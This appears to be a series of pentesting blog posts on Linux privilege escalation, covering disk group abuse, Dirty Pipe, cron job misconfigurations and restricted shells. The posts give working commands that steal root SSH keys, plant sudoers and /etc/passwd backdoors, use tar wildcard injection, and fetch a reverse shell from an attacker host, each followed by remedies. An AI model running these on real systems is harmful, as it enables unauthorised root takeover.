by Vry4n_ | Jul 9, 2022 | Privilege Escalation
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device
Identify
1. Check the permissions on the current user

2. Using LinEnum script can also help (https://github.com/rebootuser/LinEnum)

3. List /dev devices owner and group owner

4. You can also find the partitions owned by disk group

5. Also display the available partitions

Exploitation
1. Knowing your user is part of the disk group we can use debugfs to enumerate the entire disk with effectively root level privileges. We also have full read-write access to the disk block files, so we can extricate these or write arbitrary data to them. With the disk group, we are effectively root, just in a roundabout way. We will explore the partition where the / (root) directory is mounted on in this case /dev/sda2

2. Being in there we can write files, in our case this is read-only

3. In this case as we don’t have write permissions, we can try to read the ssh keys
- cd /root/.ssh
- ls
- cat id_rsa

4. Copying the contents of this file in a new file in our local machine, and set proper permissions
- vi id_rsa
- chmod 600 id_rsa
5. Now using that key try to log into the server again
- ssh -i id_rsa root@192.168.244.181

Remedy
Try not to assign users into the disk group
by Vry4n_ | May 13, 2022 | Linux Post-Exploitation

DirtyPipe is a local privilege escalation vulnerability in the Linux kernel that allows a local attacker to bypass any file permission, and write arbitrary data to any file under certain conditions.
- File must be readable by the attacker
- The overwritten offset must not be on a page boundary (page size is usually 4096)
- The write cannot cross a page boundary
- File cannot be resized
- File must be backed by the page cache (ex. a regular file)
Linux Kernel could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper initialization in the copy_page_to_iter_pipe and push_pipe functions. By writing to pages in the page cache backed by read only files, an authenticated attacker could exploit this vulnerability to gain elevated privileges.
There are plenty of ways for attackers to gain the root privileges using this vulnerability, such as
- unauthorized creation of new cron jobs
- SUID binary hijacking
- /etc/passwd modification
- and so on.
For more technical and detailed information visit: https://dirtypipe.cm4all.com/

Affected Products
- It affects the Linux kernels from 5.8 through any version before 5.16.11, 5.15.25 and 5.10.102
- Linux Kernel 5.10
- Linux Kernel 5.15
- Linux Kernel 5.16
What are Pipe, Page, and splice() in Linux?
Pipe: A pipe is a unidirectional and inter-process communication method in Linux. It allows a process to take input from the previous one using a pipe buffer. For communication between processes, shared memory pages are used, in which one process reads and another writes. Typically, a pipe spans multiple pages of memory.
- cat test.txt | grep Earth
Page: A page is a 4096-byte (4Kb) block of data. The Linux kernel breaks up the data into pages and operates on pages instead of dealing with the entire file at once. In the pipe mechanism, there is a flag called PIPE_BUF_FLAG_CAN_MERGE that indicates whether merging more data into the pipe buffer is allowed or not. When data is copied to a pipe buffer, more data can be added to the pipe buffer if the copied page is less than 4096 bytes in size.
Pages are used when reading and writing files from the disk, although they have many other uses. The part of the kernel that manages pages is referred to as the “page cache”.
Cached pages: These are recently accessed memory pages that are stored in a faster buffer in order to speed up subsequent possible accesses.
Flags/pipe attributes: Pipe flags specify characteristics such as state and permissions. As an example of attributes: PIPE_BUF_FLAG_CAN_MERGE. The existing flags for the memory pages are defined in the include /linux/pipe_fs_i.h file.
- cat /usr/src/linux-hwe-5.13-headers-5.13.0-40/include/linux/pipe_fs_i.h

Splice: splice() is a Linux system call that can move data from or to the pipe. This system call transfer data using the pass-by-reference method. Instead of copying a page every time, it gives a reference to the page that is to be transferred to pipe.
What is Dirty Pipe (CVE-2022-0847) Vulnerability?
Dirty Pipe is a local privilege escalation vulnerability affecting Linux kernel versions 5.8 or newer. The vulnerability is patched in Linux versions 5.16.11, 5.15.25, and 5.10.102. CVSS score of the vulnerability is 7.8(high). CVE-2022-0847 vulnerability is named Dirty Pipe because of its similarity to Dirty Cow (CVE-2016-5195) vulnerability.

Here is how Dirty Pipe vulnerability exploitation works:
- Create a pipe
- Copy arbitrary data into the pipe and set the PIPE_BUF_FLAG_CAN_MERGE flag to 1 for all instances.
- Drain the pipe
- Normally, the flag should be reset. However, the Dirty Pipe vulnerability causes the flag to stay as set to 1.
- Transfer a read-only file to the pipe using splice() system call.
- Modify the read-only file.
- Since the splice() system call uses the pass-by-reference method, the attacker can overwrite the file due to the PIPE_BUF_FLAG_CAN_MERGE flag.
Using Dirty Pipe vulnerability, an attacker with unprivileged access to the victim system can elevate its privileges to the root level.
Technical summary of CVE-2022-0847
- CVE-2022-0847 was discovered while using the splice() system call. Basically, this system call moves data between a file descriptor and a pipe, without requiring the data to cross the usermode/kernelmode address space boundary, which helps compute performance.
- Normally, when sending a file, memory pages (usually sized at 4KB) are copied into a memory-managed space called the page cache. From there the data is being copied to the userspace and remains in the cache to avoid unnecessary hard disk I/O.
- When a file is being read into a pipe (via the splice() syscall) and at the same time arbitrary data is written into the pipe, the erroneous state caused by the bug causes the data to end up in the same page cache that is used by the file, and as such the data written to the pipe ends up at the file, even if the file was opened with read-only mode (O_RDONLY).
Exploit steps taken
- It starts by opening a file in read mode, which can later be written to even if the program does not have permissions.
- Create a pipe with the pipe() system call. This function gives the same process access to descriptors that allow writing and reading.
- Write any type of information to the pipe to fill it completely and that the memory pages are marked with the PIPE_BUF_FLAG_CAN_MERGE flag.
- Once all the pages have been marked, it allows the kernel to free them by reading all the data from the pipe it had written.
- From this point on, when the kernel allocates memory pages using the features introduced in 2016, it will not initialize its flags and they will be marked with the PIPE_BUF_FLAG_CAN_MERGE attribute.
- Use the splice() function to load the file that was originally opened. The memory page assigned to this file will be the same as our empty pipe, thanks to the fact that it was marked with the flag.
- Directly overwrites the data in the pipe.
Enumeration
1. To identify if the server’s kernel version, you can run ‘uname’ command

2. We can also try to run this testing script
- git clone https://github.com/basharkey/CVE-2022-0847-dirty-pipe-checker.git
- cd CVE-2022-0847-dirty-pipe-checker
- ls
- chmod 777 dpipe.sh

3. After the script has been set as executable, we will run a check for the current version or a specific one
- ./dpipe.sh
- ./dpipe.sh 5.13.0

Exploitation
#1 Dirty Pipe SUID Binary Hijack Privilege Escalation

1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null
2. Having already located one, proceed to download the exploit
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits/
- ls
- ./compile.sh
- ls

3. Now that the script has been downloaded and compiled, proceed to run it (Usage: ./exploit-2 SUID)
- ./exploit-2 /usr/sbin/pppd
- whoami

#2 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, in this case (/usr/bin/mount), proceed to download the exploit
- git clone https://github.com/febinrev/dirtypipez-exploit.git
- cd dirtypipez-exploit
- ls
- gcc dirtypipez.c -o dirtypipez
- ls
- ./dirtypipez

3. We need to assign the binary with SUID, we will use mount
- ./dirtypipez /usr/bin/mount
- whoami

#3 Dirty Pipe SUID Binary (Metasploit)
1. Having already a Meterpreter session, we can background the process, and search for exploits related to CVE-2022-0847
- getuid
- background
- search cve:2022-0847

2. Select this module, and, check its options
- use exploit/linux/local/cve_2022_0847_dirtypipe
- show options


3. Now set the necessary options, and set the payload depending on your target.
- sessions -i
- set SESSION 1
- set LHOST 192.168.0.13
- set LPORT 5555
4. Execute the script to get a reverse meterpreter session with elevated privileges

#1 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it, (you can also compile it before delivering it)
- git clone https://github.com/bbaranoff/CVE-2022-0847.git
- ls
- gcc CVE-2022-0847.c -o CVE-2022-0847
- ls

2. This script will modify READ only files, such as /etc/passwd, make sure to have a backup of it before running it into any testing/production environment. The script will modify the first line of this script and change from root to rootz (without password)
- cat /etc/passwd | head -n 1
- su rootz
- ./cve-2022-0847 /etc/passwd 1 ootz:
- cat /etc/passwd | head -n 1
- su rootz

#2 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits
- ls -l
- ./compile.sh
- ls

2. Check the /etc/passwd before running the script

3. Now run exploit-1, In my case it shows as failing but it works
- ./exploit-1
- su root
- <password>: piped
- whoami

4. Check /etc/passwd after the script executed

Remedy
Upgrade to the latest version of Linux Kernel (5.10.102, 5.15.25, 5.16.11 or later), available from the Linux Kernel Web site.
- identify vulnerable systems on their networks
- Since Linux is also used in many mobile devices, the relevant patches should be applied.
- Apply all relevant security updates once they are available. To patch CVE-2022-0847, update your Linux systems to versions 5.16.11, 5.15.25 and 5.10.102 or newer.
- Use a security solution that provides patch management and endpoint protection
- Use the latest Threat Intelligence information to stay aware of actual TTPs used by threat actors.
If upgrading or patching the kernel is not possible, you can deploy a seccomp profile that disallows the splice syscall. While this may cause issues in some software packages, blocking the syscall usually does not have an effect on legitimate applications, since use of this syscall is relatively rare.
Specifically, to protect Docker containers, it is possible to modify Docker’s default seccomp profile and remove splice from the list of allowed syscalls
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/221112
https://nvd.nist.gov/vuln/detail/CVE-2022-0847
https://www.tarlogic.com/es/blog/vulnerabilidad-dirty-pipe-cve-2022-0847/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0847
https://securelist.com/cve-2022-0847-aka-dirty-pipe-vulnerability-in-linux-kernel/106088/
https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits
https://www.picussecurity.com/resource/linux-dirty-pipe-cve-2022-0847-vulnerability-exploitation-explained
https://www.rapid7.com/blog/post/2022/03/09/cve-2022-0847-arbitrary-file-overwrite-vulnerability-in-linux-kernel/
https://jfrog.com/blog/dirtypipe-cve-2022-0847-the-new-dirtycow/
https://sysdig.com/blog/cve-2022-0847-dirty-pipe-sysdig/
https://systemweakness.com/dirty-pipe-cve-2022-0847-tryhackme-7a652910596b
https://packetstormsecurity.com/files/166229/Dirty-Pipe-Linux-Privilege-Escalation.html
https://packetstormsecurity.com/files/166230/Dirty-Pipe-SUID-Binary-Hijack-Privilege-Escalation.html
https://packetstormsecurity.com/files/166258/Dirty-Pipe-Local-Privilege-Escalation.html
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/linux/local/cve_2022_0847_dirtypipe
https://www.securitydrops.com/dirty-pipe/
by Vry4n_ | May 1, 2022 | Linux Post-Exploitation
Cron is a job scheduler in Unix-based operating systems. Cron Jobs are used for scheduling tasks by executing commands at specific dates and times on the server.
They’re most commonly used for sysadmin jobs such as backups or cleaning /tmp/ directories and so on. The word Cron comes from crontab and it is present inside /etc directory.
By default, Cron runs as root when executing /etc/crontab, so any commands or scripts that are called by the crontab will also run as root.
For example: Inside crontab, we can add the following entry to print apache error logs automatically in every 1 hour.
- 1 0 * * * printf “” > /var/log/apache/error_log
This automated repeated task is known as cronjob and a table or file that maintain this cronjob is known as crontab. Linux maintains separate crontab for each and every user.
How Does Cron Work?
The behavior of the Cron utility can be fully customized. You can configure the behavior of Cron by editing files called “crontabs”. Unix keeps different copies of crontabs for each user. You can edit your own user’s crontab by running:
You can also list the current cronjobs for your user by running:

In Linux systems, the location for the system-wide crontab is /etc/crontab. Cron will run as the root user when executing scripts and commands in this file.
Files in /etc/cron.d are treated the same way as /etc/crontab. They are effectively “crontab snippets”. Their benefit is that they can be added or removed without modifying the central /etc/crontab file.
Each line starting with * or some number is considered as a cron job or task. It is the magic line that cron service will execute.
When to perform cronjob?


First five numeric value represents the time of execution of the cronjob. Now let’s understand the five numeric value.
- Minute – First value represents minute ranges between 0 to 59 and * means any minute.
- Hour – Second value represent Hour ranges between 0 to 24 and * means any hour.
- Day of month – Third value represents day of month ranges between 1 to 31 and * means any day.
- Month – Fourth value represents month ranges between 1 to 12 and * means any month.
- Day of week – Fifth value represents the day of week ranges between 0 to 6 starting from Sunday and * means any day of week.
By whom privileges does the task perform?
The value Just after the numeric value represents the user whose privileges will be used to accomplish the task.
Which command to be execute?
After defining the user we need to provide the command to be executed at that time.
I hope we found our answer and now we will learn to escalate privileges through cronjob. For better understanding i am dividing further blog into two parts Enumeration and Exploitation.
Crontab syntax
All crontabs follow the same syntax. Each line specifies a command to be run and the time at which it should run.
Example
this crontab entry tells the system to “cd” into the directory where I store security scripts and run the “scan.sh” shell script every day at 9:30 pm. (The wildcard character “*” means “all”.)
- 30 21 * * * cd /home/vry4n/scripts/security; ./scan.sh
And in system-wide crontabs, you can also specify the user to run the command as:
- * * * * <username> <command to be executed>
Running scripts in batches
It is customary to place scripts that the system-wide crontab uses in the
- /etc/cron.d

- /etc/cron.hourly
- /etc/cron.daily
- /etc/cron.weekly
- /etc/cron.monthly directories.
You can then batch run the scripts within the directories. For example, the following line in the crontab tells Cron to run all scripts in the /etc/cron.hourly directory as root every hour.
- 01 * * * * root run-parts /etc/cron.hourly
Cronjob Enumeration
The cronjob enumeration includes, finding and understanding the task that cronjob was assinged. There are following types of cronjob that we have to find.
User based Cronjob
In Linux each and every user can perform cronjobs. Each and every user maintains a crontab for their cronjobs. The location of the crontab of each user is in the following directory.
- /var/spool/cron/crontabs/’crontab_of_the_each_user_named_as_their_username’
Note: The above directory is only accessible through root user. Normal user can check their cronjobs using command.
Application based Cronjob
Certain application in Linux uses cronjob to perform their task. All the cronjobs that are created by any application is placed in the following directory.
Anacron
Anacron is defined as the cron with ability to performed the task that are skipped due to some reasons.This type of cronjob are placed in the following directory.
Pro tip : If you want to know about the cronjobs of the other user then you can use the tool pspy(pspy32 for 32 bit and pspy64 for 64bit). (https://github.com/DominicBreuker/pspy)


1. We can read the contents of /etc/crontab to see the actual scheduled tasks
Example 1 (this is what an empty file shows as)

Example 2 (this is what a crontab with an existing entry looks like

2. Using LinEnum or LinPEAS Script we can also gather info about cron jobs. This what what normal output should show

3. Make sure the service is running
Exploitation
1. Editing Script File
When a script executed by Cron is editable by unprivileged users, those unprivileged users can escalate their privilege by editing this script, and waiting for it to be executed by Cron under root privileges.


1. In this example we will use script.sh that will delete every file/directory within /tmp directory
- vi script.sh
- cat script.sh
2. Crontab has been set to run every minute as root

3. Using pspy we can see this task running every minute
4. Looking at the script.sh file permissions we can see that we have READ/WRITE permissions

5. I’ll modify the script, to add elevated privileges to my current user
- echo “vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers
6. Having the ability to run all commands (ALL=ALL) without password (NOPASSWD:ALL) allow us to run a new bash process as root, using sudo command


Note. Make sure you append the correct line to the /etc/sudoers file. Otherwise the file could crash
Extra
they can gain root access by adding a new root user to the /etc/passwd file. In this command below, “0” is the UID of the root user, so adding a user with the UID of “0” will give that user root privileges. This user will have the username of “vk9sec” and an empty password:
- echo “vk9sec:x:0:0:root:/root:/bin/bash” >> /etc/passwd
2. Missing Absolute Paths
In this scenario, our script can’t be modified, but the crontab file indicates the command doesn’t contain absolute paths.
The Linux environmental path variable allows users to run commands or scripts without having to run their full path. For example, because the “whoami” binary is /usr/bin, which is part of the environmental path variable, users can simply run “whoami” rather than /usr/bin/whoami.
Although this was born as a convenient way to execute commands and scripts, it can become a vulnerability if said commands are run by privileged users.
If a cron job or a script used in a cron job calls a binary or a script without using its absolute path, an unprivileged user could create an arbitrary binary or script with the same exact name, and place it into a directory that is part of the environmental path.

This indicates that the system will go through each path from left to right (PATH=/dev/shm:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin). Starting with /dev/shm

1. To elevate privileges we will check upon the permissions on each of these folders, I’ll start with /dev/shm


2. I see, we have full privileges, first I’ll try to create a file in there
- cd /dev/shm
- echo “Vry4n was here!.” > test.txt
- ls

3. Having the capability to create files allow us the ability to write our own script and name it as the program the crontab is running netstat. For this demo I will create a bash reverse shell.
4. I will set up a web server to transfer this file into the machine (you could write it manually in the server)
- python3.8 -m http.server 8080


5. In the server use wget command to download this into the desired location with Write permissions, in this case /dev/shm
- cd /dev/shm
- ls -l
- wget http://192.168.49.155:8080/netstat
- ls -l

6. Start a listener, as per the script I chose to connect to port 4242

7. Now make this file executable in the remote server

8. Wait for the task to execute. After execution, the listener should have a new connection from root
3. Exploiting Wildcards in Commands
Commands can use wildcards as arguments to perform actions on more than one file at a time, also called globbing. When the command is assigned to a cronjob, contains a wildcard operator then attacker can go for wildcard injection to escalate privilege.
Tar has an argument called –checkpoint, which allows to display a “progress” message every time X number of files have been archived. This can be used in concatenation with the –checkpoint-action flag, which allows to execute an action, in form of a binary or script, whenever a checkpoint is reached.
Since the wildcard will execute a given command against all files and folders in the current directory, this can be exploited by adding a –checkpoint=1 file (to enable the checkpoint function) and a –checkpoint-action=exec=/tmp/stef.sh file (to specify the action to perform) which will be effectively treated as arguments when tar comes across them.

1. For this example I will create a schedule task that runs every minute. The task is used to take all logs in /var/log/test_logs directory and compress them into gzip and tar in a file named logbackup,tgz. The resulting file will be saved in /tmp

2. After a minute checking within /tmp, I found the logbackup.tgz file
3. Now lets get back to /var/log/test_logs directory and we will create some files to confuse the program, these files start their name with “–” which confuses programs with additional command parameters
- echo ‘echo ” vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers’ > test.sh
- echo “” > “–checkpoint-action=exec=sh test.sh”
- echo “” > –checkpoint=1
- ls
- tar cf archive.tar * # This one is only used to test

4. Once, the automated task is executed, then, check on the result

5. Having entered the line in /etc/sudoers, we can now test our new privileges

Remedy
If your system uses Cron to automate tasks, make sure that none of the scripts that you run through crontab are editable by unprivileged users, and make sure that your Cron scripts are secure!
NEVER EXECUTE COMMANDS WITH sudo or root user and avoid using SUID binaries in the job.
Resources
https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
https://medium.com/swlh/privilege-escalation-via-cron-812a9da9cf1a
https://www.armourinfosec.com/linux-privilege-escalation-by-exploiting-cronjobs/
https://steflan-security.com/linux-privilege-escalation-scheduled-tasks/
by Vry4n_ | Feb 26, 2021 | Linux Post-Exploitation
Restricted shells are conceptually shells with restricted permissions, with features and commands working under a very peculiar environment, built to keep users in a secure and controlled environment, allowing them just the minimum necessary to perform their daily operations.
Once hackers get a low privileged shell, even a restricted one, it’s time to try to escape normal restrictions and get more features and privileges to play with. This is where restricted shell escaping techniques come into play. Escaping shell restrictions is just a small part of Penetration Testing Post Exploitation phase, designed to escalate privileges.
